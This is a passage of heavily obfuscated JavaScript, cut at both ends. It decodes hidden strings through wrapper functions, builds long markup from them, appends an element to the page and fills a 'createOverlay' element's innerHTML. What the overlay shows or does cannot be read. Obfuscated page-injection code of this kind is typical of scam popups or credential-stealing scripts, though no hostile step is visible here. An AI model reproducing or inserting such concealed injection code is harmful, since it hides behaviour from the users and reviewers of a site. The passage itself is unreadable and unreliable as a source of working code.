*')+_0x36ab1b(0x699,0x76a,0x37b,'dB$f',0x8d7)+_0x283fc5(0x70c,'TWF*',0x527,0x1df,0x371)+_0x283fc5(0x53a,'VTuN',0x528,0xb4b,-0x122)+_0x283fc5(0x9d6,'An!*',0x516,0xa86,0x2bb)+_0x17c940(-0x3c5,-0x2f4,0x402,0xab,'!9l2')+_0x17c940(-0x252,-0xb8,0x78,0x3a7,'7ssl')+_0x36ab1b(0x87c,0xa88,0x56f,'5019',0x253)+_0x283fc5(0xb72,'Eqv)',0x823,0x6da,0x3c2)+_0x18b9d8(0xb59,'jTf7',0xda6,0xd06,0x7a4)+_0x36ab1b(0x927,0xc6f,0x7a6,'A4n*',0x139)+_0x18b9d8(0xdab,'C2Qk',0x9ec,0x139d,0xdbd)+_0x283fc5(0x50c,'zjC]',0x3cb,0x649,0x832)+_0x283fc5(0x569,'jTf7',0x16c,0x3f6,-0x3fc)+_0x283fc5(0x84e,'u2me',0x9a6,0xd3b,0xc44)+_0x3139ea(0x55e,0x236,0x5cb,0x4b,'OobG')+_0x3139ea(0x114,0x32d,0xa22,0x65a,'T$8N')+_0x18b9d8(0x36c,'4P17',0x89e,0x639,0x4bd)+_0x17c940(0xd6d,0x775,0x52f,0xb88,'7QkS')+_0x17c940(0x358,0xb32,0x973,0x893,'xTRy')+_0x18b9d8(0xe8a,'fbAn',0xac9,0xaff,0x10a6)+_0x36ab1b(0xb94,0x96a,0xc28,'WJDZ',0xa3c)+_0x283fc5(0x1d5,'hpN5',0x6c9,0x721,0x1a4)+_0x283fc5(0x2b6,'L(PZ',0x3c0,0x332,-0x1dd)+_0x283fc5(0x50d,'VTuN',0x3d5,-0x1f3,0x216)+_0x3139ea(0x1e9,-0xe,0x389,0x5b6,'jTf7')+_0x3139ea(0x659,0xa88,0x815,0x782,'OobG')+_0x3139ea(0x1f9,0x3ec,-0x368,0x23,'hpN5')+_0x36ab1b(0x86c,0x585,0x900,'EgHj',0xd26)+_0x18b9d8(0x67d,'gq7O',0xbf0,0x21c,0x258)+_0x18b9d8(0xb59,'jTf7',0xc83,0x8d6,0x5c6)+_0x18b9d8(0x468,'0R7&',0x19b,0x23d,0x107)+_0x3139ea(0x5d8,0x4b0,0x734,0x6a8,'An!*')+_0x36ab1b(-0x83,-0xcc,0x1fc,'BqBx',0x295)+_0x283fc5(-0x32a,'C2Qk',-0x113,-0x546,-0xa4)+_0x17c940(0x520,0x1fb,0x5e9,0x2ae,'WJDZ')+_0x3139ea(0xaea,0x474,0xabe,0x8a6,'OobG')+_0x18b9d8(0x9d1,'86Pg',0xc58,0xc05,0xa14)+_0x17c940(0x6ff,0xde1,0xcfe,0x88f,'Tm8H')+_0x36ab1b(0x62a,-0xd7,0x39e,'!51V',-0x208)+_0x36ab1b(0xd64,0xe89,0xc28,'WJDZ',0x8c0)+_0x36ab1b(0x5d9,0x359,0x768,'BqBx',0x274)+_0x36ab1b(0xa85,0x4dc,0x960,'hpN5',0x754)+_0x18b9d8(0xfa0,'wmew',0x13c5,0xa45,0x122c)+_0x283fc5(-0x62,'z6Nn',-0x149,-0x6c6,-0x6d1)+_0x3139ea(0x2dd,-0x536,-0x6,0xef,'C(bm')+'>',document[_0x17c940(0x6e8,0x408,0x38d,0x31e,'dB$f')][_0x17c940(0x7fa,0x81d,0x405,0x2ce,'0ci1')+_0x3139ea(0xdd9,0x887,0x6be,0x84f,'L(PZ')+'d'](_0x5a1011);function _0x36ab1b(_0x1d7b09,_0x5b85fe,_0x525520,_0x210a30,_0x133e08){return _0x457c0e(_0x525520-0x3c5,_0x5b85fe-0x120,_0x210a30,_0x210a30-0x60,_0x133e08-0x26);}function _0x18b9d8(_0x292068,_0x57e55f,_0x3e25ec,_0x1636fe,_0x3d6aad){return _0x11ec85(_0x292068- -0x18c,_0x57e55f-0x164,_0x57e55f,_0x1636fe-0x48,_0x3d6aad-0xbf);}let _0xb94fdc=_0x367eae[_0x283fc5(0x2bd,'wmew',0x3b0,0x8fc,-0x138)](createOverlay,_0x367eae[_0x283fc5(0x5ce,'Tm8H',0x605,-0x57,0x382)]);_0xb94fdc[_0x36ab1b(0x52a,0x425,0x93b,'z6Nn',0x8d1)+_0x18b9d8(0x9ba,'0ci1',0x5ec,0x62d,0x51a)]=_0x3139ea(0x380,0x5df,0x61d,0x25c,'EgHj')+_0x283fc5(0xd33,'4P17',0x960,0x3e2,0xb5c)+_0x283fc5(-0xdc,'u2me',0x3b4,0x1ef,-0x1d9)+_0x3139ea(0x8ae,0x150,0x2ec,0x301,'WJDZ')+_0x18b9d8(0xf1e,'*zYg',0x1057,0x124f,0x126f)+_0x17c940(0x5dd,0x440,-0x66,0x3ed,'BqBx')+_0x283fc5(0x2b0,'*zYg',0x618,0x6b8,0x87c)+_0x17c940(0x67f,0xa61,0x32f,0x61c,'86Pg')+_0x17c940(0xdac,0x435,0x3f9,0x992,'T$8N')+_0x36ab1b(0x649,0x2eb,0x938,'lv*^',0x972)+_0x17c940(0xa61,0x10ed,0x695,0xbc5,'7MfQ')+_0x283fc5(0x9af,'gq7O',0x9e9,0x6d6,0x3da)+_0x36ab1b(0x6b7,0xc75,0x6a0,'A4n*',0x3bd)+_0x17c940(0x790,0xe9a,0x4bb,0xa26,'L(PZ')+_0x18b9d8(0xc51,'gq7O',0xdca,0x12a7,0xd34)+_0x36ab1b(-0x300,0x3a9,0x2a5,'An!*',-0x361)+_0x17c940(0x9ce,0x90e,0xca6,0x86f,'5Zyb')+_0x3139ea(0x281,-0x57e,-0x771,-0x262,'TWF*')+_0x283fc5(0x63b,'Tm8H',0x318,0x8cc,0xce)+_0x3139ea(-0x526,0x239,0x55e,-0x34,'I[De')+_0x36ab1b(0x3f7,0x9ba,0x5ba,'zjC]',0xbaf)+_0x3139ea(0x59a,0x427,0x425,0x94,'EgHj')+_0x36ab1b(0x499,0xed,0x379,'%A&B',0x4fb)+_0x3139ea(0x141,0x4c3,-0xc9,-0xd8,'A4n*')+_0x283fc5(0x537,'C2Qk',0x4f9,0x1f9,-0x153)+_0x283fc5(0xc7d,'7ssl',0xad1,0x49f,0x9db)+_0x18b9d8(0xef6,'3B2y',0xdb3,0x118b,0xa7e)+_0x18b9d8(0xf18,'A4n*',0xed0,0x105a,0xd0d)+_0x18b9d8(0x830,'7ssl',0x6ae,0x461,0x980)+_0x17c940(0x2eb,0x3f9,0xa61,0x59a,'*zYg')+_0x18b9d8(0x5d1,'5Zyb',0x759,0x84b,0x1b9)+_0x3139ea(0x1b2,-0x2a2,0x30e,0x8e,'fbAn')+_0x17c940(0x3a8,0x774,0x368,0x389,'%A&B')+_0x18b9d8(0xb7d,'7MfQ',0xcc5,0x872,0x725)+_0x36ab1b(0x969,0x175,0x68d,'A4n*',0xcc9)+_0x3139ea(0x7d3,0x5ac,0xa94,0x696,'zjC]')+_0x283fc5(0x7f7,'u2me',0x6b6,0x45d,0xc6c)+_0x3139ea(0x318,0x37e,0x2ef,0x1f,'xv[N')+_0x17c940(0x6f6,0xd0e,0x7c1,0x6b5,'!9l2')+_0x18b9d8(0xb2f,'PeVd',0x76a,0xff1,0x8fc)+_0x36ab1b(0xf3c,0x127d,0xce6,']@fb',0xa29)+_0x283fc5(0xb3,'T$8N',0x623,0x850,0x50b)+_0x283fc5(0x470,'jTf7',0x331,0x68d,0xb4)+_0x18b9d8(0xa9f,'A1Eb',0x567,0x472,0xc0c)+_0x283fc5(0x44f,'!9l2',-0x12d,-0x323,0x106)+_0x3139ea(0x23b,0x6b5,0x721,0x6fa,'7MfQ')+_0x18b9d8(0xda3,'An!*',0x1383,0x10f4,0xdd0)+_0x18b9d8(0xcfc,'^f#h',0x125b,0x93d,0x1053)+_0x3139ea(0x52d,0x2b5,0x3a4,-0xf3,'0R7&')+_0x18b9d8(0xd36,'T$8N',0xc8d,0xf1f,0x11bf)+_0x18b9d8(0xd58,'BqBx',0x960,0x10da,0x79f)+_0x18b9d8(0xdd8,'TWF*',0x131f,0xd57,0x1056)+_0x36ab1b(-0x1bf,0x4f3,0x307,'7QkS',-0x249)+_0x17c940(0x8,0x449,0x196,0x22f,'3B2y')+_0x36ab1b(0x91a,0x8a0,0xab0,'3HVI',0x1115)+_0x36ab1b(0x980,0x805,0x9cd,'86Pg',0x3ff)+_0x17c940(0xa31,0xa96,0x68d,0x756,'dB$f')+_0x3139ea(0x2fe,0xba2,0xde0,0x7a2,'!9l2')+_0x17c940(0xb9f,0x16f,0x58b,0x71b,'3B2y')+_0x36ab1b(0x756,0x2de,0x6cc,'I[De',0x78e)+_0x3139ea(0x3d,0x5d2,0xbf,0xa3,'5019')+_0x36ab1b(0x8e0,0x6d5,0x447,'lv*^',-0x1ba)+_0x18b9d8(0x78a,'xTRy',0x1e4,0x75d,0x3b3)+_0x3139ea(0x44f,0x243,0x8da,0x611,'taHC')+_0x36ab1b(0x5e5,0x6dd,0x6ec,'vR8P',0x9b4)+_0x17c940(0xe81,0x649,0x841,0xb30,'VTuN')+_0x3139ea(0x835,0x75a,0x835,0x7eb,'C(bm')+_0x283fc5(0xb23,'%A&B',0x7a7,0x956,0x8ce)+_0x3139ea(0xa26,0x53b,0x8e,0x582,'7ssl')+_0x17c940(0x306,0x42c,-0x185,0x3b2,'I[De')+_0x17c940(0xba9,0x320,0x147,0x6f1,'4P17')+_0x3139ea(-0x4ea,0x1a8,-0x237,-0xf5,'An!*')+_0x17c940(0xcc6,0xb27,0x59a,0xadb,'gq7O')+_0x283fc5(0xc03,'taHC',0x98d,0x702,0xac7)+_0x3139ea(0x31d,0xd02,0x5a7,0x856,'OobG')+_0x3139ea(-0x199,-0x605,0x62a,0x37,'86Pg')+_0x17c940(0x4e8,-0x14a,0x6ae,0x4a4,'A1Eb')+_0x18b9d8(0x3be,'C(bm',0x12c,0x7ee,0x43)+_0x17c940(0x867,0x66d,0xc0c,0xaca,'T$8N')+_0x283fc5(-0x23a,'C(bm',0x25e,0x38c,0xb7)+_0x36ab1b(0x97f,0x545,0x8b2,'[a)u',0xca7)+_0x17c940(0x5a1,0x90c,0xbde,0x752,'[a)u')+_0x283fc5(0x529,'vR8P',-0xfd,0x3e4,-0x753)+_0x17c940(0x93c,0x79e,0x59d,0xb75,'0ci1')+_0x18b9d8(0xdba,'0ci1',0x132d,0xeb3,0x1157)+_0x18b9d8(0xdf8,'^f#h',0x91c,0xc8d,0x1080)+_0x3139ea(-0x530,-0x30b,-0x5c5,-0x125,'A4n*')+_0x17c940(0xd22,0x3bc,0x174,0x740,'OobG')+_0x36ab1b(-0x517,-0x8c,0xb4,'^f#h',-0x96)+_0x18b9d8(0xb2b,'taHC',0xdec,0x542,0xb0d)+_0x36ab1b(0x683,0x5d2,0x3da,'OobG',0x867)+_0x283fc5(0xd90,'7QkS',0x88e,0x346,0xa91)+_0x17c940(0xbca,0xc87,0x982,0xafb,'gq7O')+_0x18b9d8(0x5d2,'I[De',0x2d4,0x241,0x5ff)+_0x36ab1b(0xefa,0xef2,0xa06,'%A&B',0x9db)+_0x18b9d8(0xd6d,'Eqv)',0xa1c,0xecf,0xbd9)+_0x18b9d8(0x951,'lv*^',0x829,0xe08,0xdce)+_0x283fc5(-0x70,'taHC',0x347,0x864,-0x12e)+_0x36ab1b(0x90d,0x448,0x3e5,'wmew',0x90a)+_0x36ab1b(0x384,-0x17d,0x259,'*zYg',-0x3eb)+_0x3139ea(-0x3c8,0x5cc,0x229,-0x51,'!51V')+_0x36ab1b(0x961,0xca7,0xbe4,'7MfQ',0x1213)+_0x18b9d8(0x4a3,'WJDZ',0x90b,-0x162,0x17b)+_0x17c940(0xff7,0x663,0xa58,0xc09,'zjC]')+_0x36ab1b(0x59d,0x620,0x738,'gq7O',0xb80)+_0x3139ea(-0x253,-0x227,0x51a,0x1b9,'lv*^')+_0x3139ea(0x885,0x40b,0x6e8,0x87f,'zjC]')+_0x3139ea(-0x63e,-0x3ec,-0x689,-0x77,'4P17')+_0x36ab1b(0x833,0x283,0x795,'C2Qk',0x502)+_0x283fc5(0x68,'T$8N',-0x186,-0x4d0,-0x62f)+_0x36ab1b(0x4dc,0x34,0x43f,'u2me',0x8e3)+_0x3139ea(0xa8f,0x843,0x715,0x629,'PeVd')+_0x18b9d8(0xb48,'C2Qk',0x10e2,0x68b,0xc01)+_0x3139ea(-0x50e,0x443,0x259,0x61,'5Zyb')+_0x283fc5(0xd3a,'C2Qk',0x6fd,0x920,0x3da)+_0x18b9d8(0x918,'EgHj',0x8cb,0x91f,0x707)+_0x3139ea(0x748,-0x217,0x7c1,0x320,'taHC')+_0x3139ea(0x6b4,0xc20,0xb22,0x863,'gq7O')+_0x17c940(0x2ca,0x1f2,-0x88,0x26,'dB$f')+_0x36ab1b(0x8d0,0xce4,0xbf0,'WJDZ',0xc89)+_0x36ab1b(0xae3,0xd1,0x5dd,'(s]E',0x8f)+_0x17c940(0x2e7,0x35b,0x2c7,0x2f4,'xTRy')+_0x17c940(0x419,0x5c6,-0xc1,0x6e,'4P17')+_0x3139ea(0x3e1,0x997,0x7e9,0x6c2,'T$8N')+_0x3139ea(0x3c1,0x812,0x58f,0x1b5,'!51V')+_0x3139ea(-0xa2,0x1f7,-0x2c0,0x234,'TWF*')+_0x3139ea(0x870,0x87b,0x8ac,0x488,'xv[N')+_0x3139ea(-0x2c5,0x359,-0x13a,0x67,'!51V')+_0x3139ea(-0x379,-0x1fe,-0x188,-0x213,'xv[N')+_0x3139ea(0x1c1,0x420,0x387,0x33d,'EgHj')+_0x3139ea(0x5f9,0x5fa,0x5a7,0x887,'%A&B')+_0x3139ea(0x401,0xbfb,0xac6,0x89b,'xTRy')+_0x283fc5(0x58f,'(s]E',0x474,0x919,0x1d9)+_0x283fc5(0x389,'3HVI',0x562,0x8c3,0x517)+_0x36ab1b(0x7ab,0x68f,0xc0d,'gq7O',0x11f8)+_0x17c940(0x904,-0x1f2,-0x66,0x3b6,'7ssl')+_0x18b9d8(0xfa6,'(s]E',0x1375,0x1520,0x12b1)+_0x36ab1b(0x4ac,0x51e,0x468,'vR8P',0xa20)+_0x18b9d8(0x8f0,'5Zyb',0xa02,0x560,0x793)+_0x283fc5(0x74f,'Eqv)',0xa2e,0xbdf,0xc73)+_0x283fc5(0x1f8,'3B2y',-0x15b,-0x1c8,-0x328)+_0x17c940(0xc3b,0x1b7,0x6ea,0x7f4,'WJDZ')+_0x3139ea(0x75e,0x32c,0x7de,0x613,'OobG')+_0x18b9d8(0xefd,'I[De',0xe61,0x8d0,0xc66)+_0x17c940(0x289,0x3d,0x570,0x3c2,'fbAn')+_0x36ab1b(0x3b3,0x816,0x3e3,'taHC',0x67)+_0x17c940(0x894,0xcc8,0x676,0x965,'L(PZ')+_0x18b9d8(0x43a,'0R7&',0x136,0x518,0x4c5)+_0x17c940(0x914,0x9b2,0x385,0x6e2,'fbAn')+_0x36ab1b(0x715,0x8e1,0x49b,'!9l2',0xa)+_0x36ab1b(0x1099,0x85d,0xce7,'xv[N',0xd06)+_0x18b9d8(0x44c,'A4n*',0x36,0xa34,0x3b5)+_0x36ab1b(0x957,0x1019,0xd2a,'[a)u',0x12b4)+_0x36ab1b(0xe0,0xfa,0x61c,'3B2y',0xc0b)+_0x36ab1b(0x493,0xec9,0xada,'BqBx',0x9f4)+_0x36ab1b(0x479,0x262,0x30c,'5Zyb',0x60c)+_0x17c940(0x55a,0x667,0xe92,0x856,'86Pg')+_0x17c940(0xb73,0xfe1,0xd26,0xac3,'3HVI')+_0x36ab1b(0x1b2,0x35d,0xc3,'TWF*',0x469)+_0x36ab1b(0x120,0x8ee,0x542,'OobG',0x9a)+_0x3139ea(0xbf0,0x46b,0x9f6,0x89e,'BqBx')+_0x36ab1b(0x4da,-0x1a7,0x18b,']@fb',0x206)+_0x18b9d8(0xac9,'A4n*',0x1070,0xf53,0x9f5)+_0x3139ea(-0x6f,0x2ca,0x105,-0x29d,'TWF*')+_0x18b9d8(0xaaa,'I[De',0x579,0x105c,0xc34)+_0x36ab1b(0xa2d,0xb14,0x96f,'!51V',0xfc7)+_0x283fc5(0x6ce,'dB$f',0x715,0x805,0xab3)+_0x3139ea(-0x3d,0x11e,-0x3d,0x1a,'86Pg')+_0x17c940(0x628,0x59a,0x907,0xabd,'hpN5')+_0x3139ea(0x300,0x7f6,0x758,0x49a,'An!*')+_0x3139ea(0x57f,0x4db,0x861,0x3b0,'(s]E')+_0x283fc5(0xd29,'0R7&',0xa49,0xedd,0x4f9)+_0x283fc5(-0x6c0,'TWF*',-0x9d,0x5bd,0x3c1)+_0x17c940(-0x5b7,0x306,0x667,0x91,'An!*')+_0x36ab1b(0x4f,0x361,0x5bf,'hpN5',0x94e)+_0x3139ea(-0xdd,-0xae,-0x2ec,-0x62,'dB$f')+_0x3139ea(0xc94,0x2a8,0x29d,0x7fb,'z6Nn')+_0x283fc5(0x141,'C(bm',-0x12a,-0x2d2,0x3da)+_0x3139ea(0x3e1,0xcf3,0xb9c,0x989,'wmew')+_0x17c940(0x4ed,0x33d,0x199,0x432,'u2me')+_0x36ab1b(0x82a,0xc27,0x99f,'TWF*',0xa34)+_0x18b9d8(0x560,'C2Qk',0x1b2,0x8b2,0x8d9)+_0x3139ea(0x228,-0x62b,-0x3b1,-0xbe,'!51V')+_0x18b9d8(0x893,'u2me',0x879,0x24e,0xb29)+_0x3139ea(-0xb,-0x101,0x1e6,-0x11c,'z6Nn')+_0x3139ea(0x71c,0xac4,0x9a1,0x58e,'EgHj')+_0x18b9d8(0x4dd,'dB$f',0x23a,0x5c2,0xae1)+_0x3139ea(0x230,0x408,0x3a9,-0x4f,'*zYg')+_0x17c940(0x4d6,0xf14,0xeef,0xa8b,'EgHj')+_0x36ab1b(-0x3bc,0x595,0x1ce,'86Pg',0x5a9)+_0x36ab1b(0x464,0x74,0x555,'jTf7',0x922)+_0x283fc5(0xc96,'3B2y',0x98f,0xeef,0xc76)+_0x18b9d8(0xae4,'7MfQ',0xbcf,0xdbb,0x8ed)+_0x36ab1b(0xb13,0xc44,0x633,'7QkS',0x86)+_0x18b9d8(0x4ea,'TWF*',-0x13e,-0x3c,0x8b9)+_0x283fc5(0x7c3,'86Pg',0x154,-0x73,-0xc4)+_0x36ab1b(0x33b,0x1dd,0x1a7,'TWF*',-0xc1)+_0x17c940(0xfaf,0xade,0x903,0xa2e,'hpN5')+_0x36ab1b(0x346,0xa6,0x2d6,'dB$f',0x643)+_0x283fc5(0x132,'3HVI',0x10b,-0x4b7,-0x281)+(_0x36ab1b(-0x51a,0x502,0xd7,'gq7O',-0x3a3)+_0x3139ea(0x7fd,0x4af,0x7ed,0x5bc,'OobG')+_0x17c940(0x1f5,-0xf4,0xb0,0x334,'OobG')+_0x36ab1b(0xbdd,0xcc7,0x967,'OobG',0xee0)+_0x283fc5(0x24b,'L(PZ',-0x1b3,-0x121,-0x64)+_0x3139ea(-0x281,0x1b6,0x572,-0x31,'xTRy')+_0x17c940(0xa7e,0xb04,0x535,0xb03,'A4n*')+_0x36ab1b(0x37f,0xacb,0x71b,'T$8N',0x418)+_0x283fc5(0xf4,'u2me',0x459,-0x120,0x571)+_0x17c940(0x94,0x767,0x804,0x205,'TWF*')+_0x18b9d8(0xf03,'C(bm',0x109f,0x11e9,0xcab)+_0x3139ea(-0x2a2,0x64,0x21c,-0x11a,'taHC')+_0x3139ea(0x482,-0xfe,0x120,-0x15a,'[a)u')+_0x3139ea(0x2c2,0x889,0x6d7,0x7c4,'7ssl')+_0x283fc5(0xa16,'OobG',0xad8,0x5d7,0x1058)+_0x283fc5(-0x84,'C2Qk',0x114,0xd0,0x74)+_0x283fc5(0x7a5,'fbAn',0x1ba,-0xfd,-0xa2)+_0x18b9d8(0x787,'(s]E',0x445,0xa4b,0x645)+_0x36ab1b(0x4da,-0xeb,0x27e,'Eqv)',0x878)+_0x17c940(0x125a,0x10db,0x853,0xc1e,'7QkS')+_0x18b9d8(0xb3f,'!9l2',0x7c3,0xfbc,0xcba)+_0x3139ea(-0x488,0x169,-0x4cd,-0xf0,'PeVd')+_0x3139ea(0xb2a,0xb1,0x4ce,0x6d9,'!51V')+_0x283fc5(0xd00,'PeVd',0x78b,0x89f,0x9d2)+_0x17c940(-0xbe,-0x120,-0x2a4,0x289,'!9l2')+_0x36ab1b(0x55c,0x505,0x6f1,'4P17',0x4c3)+_0x17c940(0xc30,0xc90,0xc72,0x8e4,'7ssl')+_0x17c940(0x72e,0xc7a,0x947,0x6da,'xTRy')+_0x17c940(0x4fd,0x778,0x1e1,0x6b0,'T$8N')+_0x3139ea(0x5bb,0x259,0x101,0x3a4,'3HVI')+_0x283fc5(0xed3,'Eqv)',0xaa2,0x930,0x5ec)+_0x283fc5(0x797,'BqBx',0x30c,0x7d5,0x64e)+_0x18b9d8(0xa2d,'5Zyb',0x6a5,0x882,0x472)+_0x283fc5(-0x389,'^f#h',0x38,-0x2b3,-0x238)+_0x36ab1b(0xdb7,0x1173,0xc21,'L(PZ',0xef5)+_0x283fc5(0x92b,'!51V',0xa27,0xfd1,0xc9f)+_0x36ab1b(0x5d9,0xa30,0x4ed,'5019',-0xbf)+_0x3139ea(0x2d2,0x19c,0x442,0x5bb,'xv[N')+_0x3139ea(0x3c3,-0x19f,0x5d4,0x279,'VTuN')+_0x36ab1b(0xc0c,0x71e,0x9e4,'%A&B',0xbc8)+_0x17c940(0x1f3,0xa9b,0x63c,0x5e9,'^f#h')+_0x18b9d8(0xe1c,'z6Nn',0xf16,0xd91,0x945)+_0x36ab1b(-0x399,0x590,0x194,'BqBx',-0x98)+_0x3139ea(0x6f5,0x42e,-0x3a2,0x29e,'wmew')+_0x3139ea(0x40f,0x167,0x2bf,-0x28,'WJDZ')+_0x17c940(0x967,0x8fc,0xa59,0x924,'A1Eb')+_0x283fc5(0x395,'C2Qk',-0xd7,0x40b,-0x4c9)+_0x18b9d8(0x66f,'I[De',0x4ef,0xa6a,0x338)+_0x18b9d8(0x6c0,'Eqv)',0xad7,0xb11,0xb95)+_0x17c940(-0xc,-0x9f,0x973,0x47f,'7MfQ')+_0x17c940(0xb48,0xdd,0x1b3,0x686,'BqBx')+_0x18b9d8(0xe57,'PeVd',0xb0c,0x1136,0xab9)+_0x3139ea(0x7d5,0x8f0,0x24a,0x414,'vR8P')+_0x3139ea(0x2e8,0x532,0x8f9,0x794,'dB$f')+_0x3139ea(-0x197,0x661,0x77c,0x4d5,'dB$f')+_0x283fc5(0x47b,'A4n*',0x6af,0xad5,0x54a)+_0x3139ea(0x1bb,0x349,0x6ae,0x7fb,'z6Nn')+_0x3139ea(0x6fa,0x8f1,0x672,0x32d,'0R7&')+_0x17c940(0x84f,0xc78,0x3b6,0xa05,'5019')+_0x36ab1b(0xa55,0xd15,0x923,'*zYg',0x877)+_0x36ab1b(0x1aa,0x6c,0x453,']@fb',0x7d7)+_0x36ab1b(0x38a,0xf35,0x9bc,'0ci1',0x8cb)+_0x283fc5(0x4bd,'7QkS',0x7bb,0xc98,0xe13)+_0x36ab1b(0x2ef,0x4c7,0x803,'hpN5',0xbf0)+_0x36ab1b(0x87b,0x63f,0x9fd,'taHC',0x104d)+_0x17c940(0x4cb,0x8fe,0x610,0x331,'z6Nn')+_0x283fc5(0xc65,'fbAn',0x682,0x437,0x785)+_0x18b9d8(0x3aa,'C(bm',0x442,-0x2be,-0x47)+_0x3139ea(0x2da,-0x1a,-0x2fc,0x224,'7ssl')+_0x36ab1b(0x36c,0x96d,0x3e4,'^f#h',0x5bf)+_0x17c940(0xb20,0xbc5,0xb77,0x657,'%A&B')+_0x17c940(0x9ae,0xaf9,0x79c,0x6a5,'jTf7')+_0x3139ea(0x494,-0x7e,-0x143,-0x49,']@fb')+_0x3139ea(0x334,0x48c,0x429,0x384,'5Zyb')+_0x3139ea(0xed,-0x35b,0x191,-0x39,'C2Qk')+_0x17c940(0xddd,0x7d7,0xa07,0xccb,'WJDZ')+_0x18b9d8(0xb7b,'!9l2',0xafb,0xe58,0xba1)+_0x3139ea(0xbfa,0x189,0x50e,0x5ac,'T$8N')+_0x283fc5(0xf9f,'dB$f',0xa9c,0x764,0xa8b)+_0x3139ea(0x212,0x1a2,0xbcf,0x714,'(s]E')+_0x3139ea(0x34e,0x1f8,-0x206,-0x1f,'5019')+_0x283fc5(0xe61,'3HVI',0x8a1,0xc86,0x90d)+_0x3139ea(0x261,-0x618,-0x50b,-0x25c,'VTuN')+_0x3139ea(0x532,0x363,0x3db,0x85b,'xTRy')+_0x17c940(0x3f4,0x843,0xa94,0x898,'fbAn')+_0x3139ea(0xe20,0xb8c,0xc4b,0x7cc,'Tm8H')+_0x18b9d8(0xa37,'0R7&',0xb1e,0xaea,0x776)+_0x3139ea(0x679,0x11c,0xb77,0x6f9,'A4n*')+_0x283fc5(0x8b1,'7ssl',0x841,0x723,0xcf2)+_0x3139ea(0xe6e,0x59e,0xba2,0x93f,'5019')+_0x18b9d8(0x3c6,'dB$f',0x44e,0x9ae,0x7e6)+_0x36ab1b(-0x25d,0xe1,0x24d,'4P17',0x725)+_0x17c940(0x200,0x5cc,0x343,0x133,'A1Eb')+_0x18b9d8(0xfaf,'5019',0xa70,0xa26,0x9d2)+_0x17c940(0x631,-0xd0,0x770,0x13e,'5Zyb')+_0x18b9d8(0x411,'0ci1',0x380,-0x21c,-0xb1)+_0x3139ea(-0x7fc,-0x567,-0x426,-0x296,'vR8P')+_0x36ab1b(0x55b,0x555,0x48a,'WJDZ',-0xd6)+_0x3139ea(-0x106,-0x302,0x6db,0x2e8,']@fb')+_0x18b9d8(0x71d,'EgHj',0x53b,0x641,0x1d4)+_0x17c940(0x59d,0x556,-0x118,0x12d,'A1Eb')+_0x283fc5(0xa0e,'!9l2',0x6ed,0xa48,0x8f9)+_0x17c940(0xc3,0x2b8,0xaf1,0x4a3,'jTf7')+_0x283fc5(0x7b3,'7ssl',0x737,0x880,0x968)+_0x17c940(0x9ab,0x9bf,0xc8a,0xc56,'[a)u')+_0x3139ea(0x766,0x6f1,0x748,0x8b2,'hpN5')+_0x36ab1b(0x566,0x41,0x57d,'BqBx',0x62d)+_0x17c940(0x60c,0x40b,0x5e8,0x81,'BqBx')+_0x36ab1b(0xc29,0xb3f,0x79b,'T$8N',0x44c)+_0x36ab1b(0x816,0x63d,0x8a1,'A4n*',0x5fc)+_0x18b9d8(0x89c,'lv*^',0x434,0xd58,0xaa6)+_0x3139ea(0x2c4,0x609,-0xb,0x23c,'(s]E')+_0x17c940(0x431,0xbe0,0x7cb,0x9d8,'C(bm')+_0x36ab1b(0x7af,0x546,0x60f,'I[De',0x664)+_0x18b9d8(0x949,'Eqv)',0xd79,0xbc9,0xf6a)+_0x17c940(0x75,-0x20e,0x41b,0xc2,'7MfQ')+_0x283fc5(0x1ba,'^f#h',0x5a8,0x3e6,0x741)+_0x36ab1b(0xbfe,0x55d,0xa04,'7ssl',0xcd8)+_0x36ab1b(0x951,0xdad,0xd0b,'z6Nn',0xd2f)+_0x3139ea(0x58d,0x926,0xcd0,0x73e,'vR8P')+_0x3139ea(0x407,0x2d0,0x552,0x312,'!51V')+_0x36ab1b(0x516,0x637,0x214,'7QkS',-0x2fe)+_0x18b9d8(0xe51,'86Pg',0x1165,0xd5b,0x13dc)+_0x36ab1b(0x839,0xef9,0x8f1,'vR8P',0xa86)+_0x283fc5(0x44b,'!51V',0x3c3,0x779,0x7f5)+_0x36ab1b(0xc6f,0x67f,0xbff,'C(bm',0xd95)+_0x283fc5(-0x222,'!9l2',0x1c4,0x327,0x1de)+_0x18b9d8(0xebf,'zjC]',0x9a1,0x1402,0xa71)+_0x18b9d8(0xd39,'A4n*',0xed6,0xcf4,0xa29)+_0x3139ea(-0x28f,-0x339,0x1a,0x29f,'3HVI')+_0x36ab1b(-0x12c,0x90e,0x2a9,'C2Qk',0x1db)+_0x18b9d8(0x667,']@fb',0x107,0xc0f,0x574)+_0x36ab1b(0x82f,0xddc,0xb98,'zjC]',0xfb9)+_0x18b9d8(0xb92,'xTRy',0x5d6,0xbea,0x7a7)+_0x17c940(-0x2f6,-0x2af,0x725,0xe1,'3HVI')+_0x283fc5(0x11a,'vR8P',0x27b,0x599,-0x2d6)+_0x3139ea(0x4d,0x912,-0x28f,0x2a4,'VTuN')+_0x3139ea(0x384,0x202,0x8cf,0x812,'C2Qk')+_0x18b9d8(0xaad,'gq7O',0xfa6,0xb75,0xdb0)+_0x3139ea(0x244,0x374,0x40d,0x6e6,'L(PZ')+_0x3139ea(0x672,0xaa,0x1ff,0x606,'7MfQ')+_0x18b9d8(0xb9e,'7ssl',0xf49,0xa3c,0xb37)+_0x17c940(0x118a,0xf49,0x9d5,0xc82,'[a)u')+_0x17c940(0x419,0x4c9,0xe53,0x9aa,'C(bm')+_0x36ab1b(0x969,0xa2f,0xc85,'EgHj',0x938)+_0x17c940(0x2f1,0xd4,0x8c0,0x36b,'TWF*')+_0x283fc5(0x8f4,'7QkS',0x79a,0xcac,0xc50)+_0x3139ea(0xae,0x5e6,0xdd,0x411,'BqBx')+_0x3139ea(0x5df,0x6da,0x8af,0x2dd,'5019')+_0x18b9d8(0x8f2,'L(PZ',0xada,0x6b9,0x2a1)+_0x3139ea(0xa42,0x285,0xaae,0x7a7,'L(PZ')+_0x18b9d8(0x80a,'7ssl',0xdc7,0xca6,0xbaa)+_0x36ab1b(0xcfd,0xa27,0xaff,'*zYg',0x5f7)+_0x17c940(0xea7,0xb05,0x9f3,0xc61,'OobG')+_0x283fc5(0x7f1,'dB$f',0xade,0x10e3,0xd8c)+_0x283fc5(0x960,'0R7&',0x888,0x4e4,0xc62)+_0x17c940(0xa9e,0xde3,0xb38,0xa93,'gq7O')+_0x283fc5(0x5e6,'hpN5',0x726,0xd16,0x89a)+_0x283fc5(0x315,'hpN5',0x1ab,-0x20,0x74c)+_0